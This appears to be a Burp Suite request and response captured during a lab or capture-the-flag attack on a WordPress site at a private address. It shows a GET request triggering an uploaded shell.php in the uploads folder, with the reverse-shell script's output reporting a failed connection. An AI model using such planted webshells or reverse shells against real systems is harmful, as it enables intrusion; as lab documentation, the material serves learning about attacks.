 Request
Raw Params Headers Hex
GET /zhkh/wp-content/uploads/uigen_2019/shell.php HTTP/1.1
Host: 192.168.1.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.128/zhkh/wp-content/uploads/uigen_2019/
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
? < + > Type a search term
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 04 Dec 2019 07:41:50 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Length: 90
Connection: close
Content-Type: text/html; charset=UTF-8
WARNING: Failed to daemonise.  This is quite common and not fatal.
No route to host (113)